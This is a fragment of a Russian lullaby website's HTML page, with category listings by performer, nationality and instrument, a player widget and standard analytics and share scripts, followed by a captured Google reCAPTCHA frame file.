								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196408 bytes
page generation time: 0.085870027542114 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmA-L8fpuUgSjJqqByZa7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048176843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>